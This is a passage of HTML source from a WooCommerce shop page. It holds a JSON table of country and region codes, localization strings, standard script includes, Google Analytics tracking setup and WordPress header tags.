Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=141633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fart-walls%2Fkeeping-it-small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fart-walls%2Fkeeping-it-small%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
